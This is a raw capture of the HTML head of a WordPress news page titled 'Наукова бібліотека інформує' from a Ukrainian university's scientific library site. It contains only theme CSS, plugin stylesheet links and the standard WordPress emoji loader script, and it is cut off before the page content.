

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lib.nuos.edu.ua/%D0%BD%D0%B0%D1%83%D0%BA%D0%BE%D0%B2%D0%B0-%D0%B1%D1%96%D0%B1%D0%BB%D1%96%D0%BE%D1%82%D0%B5%D0%BA%D0%B0-%D1%96%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D1%83%D1%94-26/
body_size: 284316
content:
    <!DOCTYPE html>
    <html lang="uk" dir="ltr">



<head>

	        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="http://lib.nuos.edu.ua/xmlrpc.php">
<title>Наукова бібліотека інформує &#8211; Наукова бібліотека</title>
        <style type="text/css">
        /*=====COLOR OPTION=====*/

        /*Color*/
        /*----------------------------------*/
        /*background color*/ 
                  .top-header,
          .site-header,
          body:not(.home) #page .site-content, 
          body.home.blog #page .site-content {
            background-color: #ffffff;
          }
                    section.wrapper-slider .slide-pager .cycle-pager-active,
            section.wrapper-slider .slide-pager .cycle-pager-active:visited,
            section.wrapper-slider .slide-pager .cycle-pager-active:hover,
            section.wrapper-slider .slide-pager .cycle-pager-active:focus,
            section.wrapper-slider .slide-pager .cycle-pager-active:active,
            .title-divider,
            .title-divider:visited,
            .block-overlay-hover,
            .block-overlay-hover:visited,
            #gmaptoggle,
            #gmaptoggle:visited,
            .evision-back-to-top,
            .evision-back-to-top:visited,
            .search-form .search-submit,
            .search-form .search-submit:visited,
            .widget_calendar tbody a,
            .widget_calendar tbody a:visited,
            .wrap-portfolio .button.is-checked,
            .button.button-outline:hover, 
            .button.button-outline:focus, 
            .button.button-outline:active,
            .radius-thumb-holder,
            .radius-thumb-holder:before,
            .radius-thumb-holder:hover:before, 
            .radius-thumb-holder:focus:before, 
            .radius-thumb-holder:active:before,
            #pbCloseBtn:hover:before,
            .slide-pager .cycle-pager-active, 
            .slick-dots .slick-active button,
            .slide-pager span:hover,
            .featurepost .latestpost-footer .moredetail a,
            .featurepost .latestpost-footer .moredetail a:visited,
            #load-wrap,
            .back-tonav,
            .back-tonav:visited,
            .wrap-service .box-container .box-inner:hover .box-content, 
            .wrap-service .box-container .box-inner:focus .box-content,
            .search-holder .search-bg.search-open form,
            .top-header .noticebar .notice-title,
            .top-header .timer,
            .nav-buttons,
            .widget .widgettitle:after,
            .widget .widget-title:after,
            .widget input.search-submit,
            .widget .search-form .search-submit,
            .widget .search-form .search-submit:focus,
            .main-navigation.sec-main-navigation ul li.current_page_item:before,
            .comments-area input[type="submit"],
            .wrap-nav .wrap-inner{
              background-color: #E64946;
            }

            .wrapper-slider,
            .flip-container .front,
            .flip-container .back,
            .wrap-nav .wrap-inner{
              border-color: #E64946 !important; /*#2e5077*/
            }

            @media screen and (min-width: 768px){
            .main-navigation .current_page_item > a:after,
            .main-navigation .current-menu-item > a:after,
            .main-navigation .current_page_ancestor > a:after,
            .main-navigation li.active > a:after,
            .main-navigation li.active > a:after,
            .main-navigation li.active > a:after,
            .main-navigation li.current_page_parent a:after {
                background-color: #E64946;
              }
            }

            .latestpost-footer .moredetail a,
            .latestpost-footer .moredetail a:visited,
            aside#secondary .widget ul li:before,
            aside#secondary .tagcloud a:before{
              color: #E64946;
            }
                    /*Site identity / logo & tagline*/
            .site-header .wrapper-site-identity .site-branding .site-title a,
            .site-header .wrapper-site-identity .site-title a:visited,
            .site-header .wrapper-site-identity .site-branding .site-description,
            .page-inner-title .entry-header time {
              color: #313131; /*#545C68*/
            }
                .nav-buttons .button-list a:hover i, .nav-buttons .button-list a:hover span, .nav-buttons .button-list a:hover .page-links a, .page-links .nav-buttons .button-list a:hover a, .nav-buttons .button-list a:focus i, .nav-buttons .button-list a:focus span, .nav-buttons .button-list a:focus .page-links a, .page-links .nav-buttons .button-list a:focus a, .nav-buttons .button-list a:active i, .nav-buttons .button-list a:active span, .nav-buttons .button-list a:active .page-links a, .page-links .nav-buttons .button-list a:active a, .nav-buttons .button-list a:visited:hover i, .nav-buttons .button-list a:visited:hover span, .nav-buttons .button-list a:visited:hover .page-links a, .page-links .nav-buttons .button-list a:visited:hover a, .nav-buttons .button-list a:visited:focus i, .nav-buttons .button-list a:visited:focus span, .nav-buttons .button-list a:visited:focus .page-links a, .page-links .nav-buttons .button-list a:visited:focus a, .nav-buttons .button-list a:visited:active i, .nav-buttons .button-list a:visited:active span, .nav-buttons .button-list a:visited:active .page-links a, .page-links .nav-buttons .button-list a:visited:active a, .nav-buttons .button-list button:hover i, .nav-buttons .button-list button:hover span, .nav-buttons .button-list button:hover .page-links a, .page-links .nav-buttons .button-list button:hover a, .nav-buttons .button-list button:focus i, .nav-buttons .button-list button:focus span, .nav-buttons .button-list button:focus .page-links a, .page-links .nav-buttons .button-list button:focus a, .nav-buttons .button-list button:active i, .nav-buttons .button-list button:active span, .nav-buttons .button-list button:active .page-links a, .page-links .nav-buttons .button-list button:active a, .nav-buttons .button-list button:visited:hover i, .nav-buttons .button-list button:visited:hover span, .nav-buttons .button-list button:visited:hover .page-links a, .page-links .nav-buttons .button-list button:visited:hover a, .nav-buttons .button-list button:visited:focus i, .nav-buttons .button-list button:visited:focus span, .nav-buttons .button-list button:visited:focus .page-links a, .page-links .nav-buttons .button-list button:visited:focus a, .nav-buttons .button-list button:visited:active i, .nav-buttons .button-list button:visited:active span, .nav-buttons .button-list button:visited:active .page-links a, .page-links .nav-buttons .button-list button:visited:active a
            a:active, a:hover,
            .thumb-post .overlay-post-content a:hover, 
            .thumb-post .overlay-post-content a:focus,
            .thumb-post .overlay-post-content a:active,
            .thumb-post .overlay-post-content a:visited:hover,
            .thumb-post .overlay-post-content a:visited:focus,
            .thumb-post .overlay-post-content a:visited:active,
            .main-navigation a:hover, .main-navigation a:focus, .main-navigation a:active, .main-navigation a:visited:hover, .main-navigation a:visited:focus, .main-navigation a:visited:active,
            .search-holder .button-search:hover, .search-holder .button-search:hover i {
                color: #e41410 !important;
            }
         
        /*Primary*/
          html, body, p, button, input, select, textarea, pre, code, kbd, tt, var, samp , .main-navigation a, search-input-holder .search-field,
          .widget .widgettitle, .widget .widget-title{
          font-family: 'Oxygen'; /*Lato*/
          }
         
          /*Site identity / logo & tagline*/
          .site-header .wrapper-site-identity .site-title a, .site-header .wrapper-site-identity .site-description {
          font-family: 'Merriweather'; /*Lato*/
          }
         
          /*Title*/
          h1, h1 a,
          h2, h2 a,
          h3, h3 a,
          h4, h4 a,
          h5, h5 a,
          h6, h6 a{
            font-family: 'Merriweather'; /*Lato*/
          }
                </style>
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Наукова бібліотека &raquo; стрічка" href="http://lib.nuos.edu.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Наукова бібліотека &raquo; Канал коментарів" href="http://lib.nuos.edu.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Наукова бібліотека &raquo; Наукова бібліотека інформує Канал коментарів" href="http://lib.nuos.edu.ua/%d0%bd%d0%b0%d1%83%d0%ba%d0%be%d0%b2%d0%b0-%d0%b1%d1%96%d0%b1%d0%bb%d1%96%d0%be%d1%82%d0%b5%d0%ba%d0%b0-%d1%96%d0%bd%d1%84%d0%be%d1%80%d0%bc%d1%83%d1%94-26/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/lib.nuos.edu.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=be473bea13a6a51bfcbf4f771a5bfcaa"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
			
	<link rel='stylesheet' id='wpts_ui_css-css'  href='http://lib.nuos.edu.ua/wp-content/plugins/wordpress-post-tabs/css/styles/gray/style.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://lib.nuos.edu.ua/wp-includes/css/dist/block-library/style.min.css?ver=be473bea13a6a51bfcbf4f771a5bfcaa' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='rise-blocks-heading-style-inline-css' type='text/css'>
/*!*****************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/heading/styles/style.scss ***!
  \*****************************************************************************************************************************************************************************************************************************************************************************************************************************/
.wp-block-rise-blocks-heading {
  text-align: center;
}
.wp-block-rise-blocks-heading.left {
  text-align: left;
}
.wp-block-rise-blocks-heading.right {
  text-align: right;
}
.wp-block-rise-blocks-heading.center {
  text-align: center;
}
.wp-block-rise-blocks-heading .rise-blocks-sub-title {
  color: #000;
  text-transform: capitalize;
  font-weight: 500;
  font-size: 0.7rem;
  border: 1px solid #000;
  padding: 0 0.4rem;
  line-height: 1.3rem;
  border-radius: 0.2rem;
  display: inline-block;
  min-width: 30px;
}
.wp-block-rise-blocks-heading .rise-blocks-title {
  padding: 0.4rem 0 0;
  font-size: 2rem;
  font-family: lato;
  text-transform: uppercase;
  margin-top: 0;
  margin-bottom: 0;
  font-weight: 700;
  color: #000;
  line-height: 1.2;
}
.wp-block-rise-blocks-heading .rise-blocks-title:before {
  display: none;
}
.wp-block-rise-blocks-heading .rise-blocks-sub-description {
  padding-top: 15px;
  color: #666;
  font-size: 16px;
}
.wp-block-rise-blocks-heading .rise-blocks-line {
  display: inline-block;
  height: 3px;
  width: 50px;
  border-radius: 25%;
  background-color: #000;
}

span.rise-blocks-title {
  display: block;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<link rel='stylesheet' id='rise-blocks-page-slider-style-css'  href='http://lib.nuos.edu.ua/wp-content/plugins/rise-blocks/build/blocks/page-slider/style-index.css?ver=3.1.1' type='text/css' media='all' />
<style id='rise-blocks-icon-list-style-inline-css' type='text/css'>
/*!******************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/icon-list/style/style.scss ***!
  \******************************************************************************************************************************************************************************************************************************************************************************************************************************/
.rise-blocks-center {
  text-align: center;
}

.rise-blocks-right {
  text-align: right;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='rise-blocks-icon-lists-style-inline-css' type='text/css'>
/*!********************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/icon-lists/styles/style.scss ***!
  \********************************************************************************************************************************************************************************************************************************************************************************************************************************/
/* Grid */
.rise-blocks-icon-list {
  display: flex;
  flex-wrap: wrap;
}

.rise-blocks-icon-list .rise-blocks-content .rise-blocks-title {
  margin: 0 0 0 10px;
}

.wp-block-rise-blocks-icon-lists .rise-blocks-icon-list {
  align-items: center;
}
.wp-block-rise-blocks-icon-lists.aligncenter .rise-blocks-icon-list {
  justify-content: center;
}
.wp-block-rise-blocks-icon-lists.alignright .rise-blocks-icon-list {
  justify-content: right;
}
.wp-block-rise-blocks-icon-lists .rise-blocks-block-lists > div {
  position: relative;
  flex: 100%;
}
.wp-block-rise-blocks-icon-lists .rise-blocks-block-lists > div p {
  margin: 0;
}
.wp-block-rise-blocks-icon-lists .rise-blocks-block-lists > div .rise-blocks-icon {
  margin-right: 5px;
}

.rise-blocks-block-lists > div:last-child:after {
  display: none;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<link rel='stylesheet' id='rise-blocks-section-style-css'  href='http://lib.nuos.edu.ua/wp-content/plugins/rise-blocks/build/blocks/section/style-index.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rise-blocks-call-to-action-style-css'  href='http://lib.nuos.edu.ua/wp-content/plugins/rise-blocks/build/blocks/call-to-action/style-index.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rise-blocks-blog-style-css'  href='http://lib.nuos.edu.ua/wp-content/plugins/rise-blocks/build/blocks/blog/style-index.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rise-blocks-counter-style-css'  href='http://lib.nuos.edu.ua/wp-content/plugins/rise-blocks/build/blocks/counter/style-index.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rise-blocks-icon-boxes-style-css'  href='http://lib.nuos.edu.ua/wp-content/plugins/rise-blocks/build/blocks/icon-boxes/style-index.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rise-blocks-icon-box-style-css'  href='http://lib.nuos.edu.ua/wp-content/plugins/rise-blocks/build/blocks/icon-box/style-index.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rise-blocks-profile-cards-style-css'  href='http://lib.nuos.edu.ua/wp-content/plugins/rise-blocks/build/blocks/profile-cards/style-index.css?ver=3.1.1' type='text/css' media='all' />
<style id='rise-blocks-profile-card-style-inline-css' type='text/css'>
/*!**********************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/profile-card/styles/style.scss ***!
  \**********************************************************************************************************************************************************************************************************************************************************************************************************************************/
.rise-blocks-profile-card {
  height: 100%;
}
.rise-blocks-profile-card .rise-blocks-profile-card-image {
  background-size: cover;
  background-repeat: no-repeat;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #ddd;
  transition: all 0.2s linear;
}
.rise-blocks-profile-card .rise-blocks-profile-card-image i {
  font-size: 35px;
  color: #a1a1a1;
  width: inherit;
  height: initial;
}
.rise-blocks-profile-card .rise-blocks-description-wrapper .rise-blocks-profile-card-title > * {
  margin: 0;
}
.rise-blocks-profile-card .rise-blocks-description-wrapper .rise-blocks-profile-card-description p {
  margin: 0;
}
.rise-blocks-profile-card .rise-blocks-description-wrapper .rise-blocks-profile-card-designation > span {
  border: 1px solid transparent;
}

.rise-blocks-rectangle-layout .rise-blocks-profile-card .rise-blocks-profile-card-image i {
  font-size: 50px;
}

/* Social Media */
.rise-blocks-social-media {
  margin-top: 25px;
}
.rise-blocks-social-media a {
  float: left;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  font-size: 19px;
  transition: all 0.3s;
  height: 40px;
  width: 40px;
  line-height: 40px;
  margin-right: 6px;
  margin-bottom: 6px;
  text-decoration: none;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='rise-blocks-buttons-style-inline-css' type='text/css'>
/*!*****************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/buttons/styles/style.scss ***!
  \*****************************************************************************************************************************************************************************************************************************************************************************************************************************/
.wp-block-rise-blocks-buttons {
  position: relative;
  z-index: 99999;
}
.wp-block-rise-blocks-buttons a {
  text-decoration: none !important;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='rise-blocks-button-style-inline-css' type='text/css'>
/*!****************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/button/styles/style.scss ***!
  \****************************************************************************************************************************************************************************************************************************************************************************************************************************/
.wp-block-rise-blocks-button {
  min-width: 150px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
  border: 1px solid transparent;
}
.wp-block-rise-blocks-button.rise-blocks-icon-left i {
  order: 1;
  margin-right: 10px;
}
.wp-block-rise-blocks-button.rise-blocks-icon-left span {
  order: 2;
}
.wp-block-rise-blocks-button.rise-blocks-icon-right i {
  order: 2;
  margin-left: 10px;
}
.wp-block-rise-blocks-button.rise-blocks-icon-right span {
  order: 1;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='rise-blocks-social-icons-style-inline-css' type='text/css'>
/*!**********************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/social-icons/styles/style.scss ***!
  \**********************************************************************************************************************************************************************************************************************************************************************************************************************************/
div[class^=rise-blocks-social-align-] {
  display: flex;
}
div[class^=rise-blocks-social-align-] .rise-blocks-social-icon-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 10px;
}
div[class^=rise-blocks-social-align-] .rise-blocks-social-icon-wrapper a {
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
}
div[class^=rise-blocks-social-align-] .wp-block-rise-blocks-social-icon:last-child .rise-blocks-social-icon-wrapper {
  margin-right: 0;
}

.rise-blocks-social-align-center {
  justify-content: center;
}

.rise-blocks-social-align-right {
  justify-content: flex-end;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<link rel='stylesheet' id='rise-blocks-accordion-style-css'  href='http://lib.nuos.edu.ua/wp-content/plugins/rise-blocks/build/blocks/accordion/style-index.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rise-blocks-news-1-style-css'  href='http://lib.nuos.edu.ua/wp-content/plugins/rise-blocks/build/blocks/news-1/style-index.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rise-blocks-carousel-post-style-css'  href='http://lib.nuos.edu.ua/wp-content/plugins/rise-blocks/build/blocks/carousel-post/style-index.css?ver=3.1.1' type='text/css' media='all' />
<style id='rise-blocks-site-identity-style-inline-css' type='text/css'>
/*!***********************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/site-identity/styles/style.scss ***!
  \***********************************************************************************************************************************************************************************************************************************************************************************************************************************/
.rise-blocks-site-branding .rise-blocks-site-description {
  margin: 0px;
}
.rise-blocks-site-branding .rise-blocks-site-title {
  margin: 0px;
}
.rise-blocks-site-branding .rise-blocks-site-title a {
  text-decoration: none;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<link rel='stylesheet' id='rise-blocks-navigation-menu-style-css'  href='http://lib.nuos.edu.ua/wp-content/plugins/rise-blocks/build/blocks/navigation-menu/style-index.css?ver=3.1.1' type='text/css' media='all' />
<style id='rise-blocks-image-slider-style-inline-css' type='text/css'>
/*!**********************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/@wordpress/scripts/node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/@wordpress/scripts/node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/blocks/image-slider/styles/style.scss ***!
  \**********************************************************************************************************************************************************************************************************************************************************************************************************************************/
.rise-blocks-image-slider .slick-track {
  display: flex !important;
  align-items: center;
}
.rise-blocks-image-slider .image-slider {
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: center;
}
.rise-blocks-image-slider .rise-blocks-slider-arrow {
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  background: white;
  border: none;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 40px;
  width: 40px;
  border-radius: 50%;
  font-size: 25px;
  line-height: 1;
  z-index: 99;
  padding: 0;
  transition: all 0.3s;
  cursor: pointer;
}
.rise-blocks-image-slider .rise-blocks-slider-arrow:hover {
  background-color: #FF8500;
}
.rise-blocks-image-slider .rise-blocks-slider-arrow.rise-blocks-next-arrow {
  right: 10px;
}
.rise-blocks-image-slider .rise-blocks-slider-arrow.rise-blocks-prev-arrow {
  left: 10px;
}
.rise-blocks-image-slider img {
  display: block;
  max-width: 100%;
}
.rise-blocks-image-slider ul.slick-dots {
  position: absolute;
  bottom: 30px;
  display: flex;
  list-style: none;
  left: 0;
  right: 0;
  margin: auto;
  justify-content: center;
  padding: 0;
}
.rise-blocks-image-slider ul.slick-dots li {
  padding: 5px;
}
.rise-blocks-image-slider ul.slick-dots li button {
  border: none;
  background: #fff;
  height: 20px;
  width: 20px;
  border-radius: 50%;
  font-size: 0;
  cursor: pointer;
  padding: 0;
}
.rise-blocks-image-slider ul.slick-dots li.slick-active button, .rise-blocks-image-slider ul.slick-dots li:hover button {
  background-color: #FF8500;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<link rel='stylesheet' id='rise-blocks-image-text-slider-style-css'  href='http://lib.nuos.edu.ua/wp-content/plugins/rise-blocks/build/blocks/image-text-slider/style-index.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://lib.nuos.edu.ua/wp-content/plugins/rise-blocks/vendors/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='rise-blocks-style-css-css'  href='http://lib.nuos.edu.ua/wp-content/plugins/rise-blocks/styles/style.css?ver=3.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: 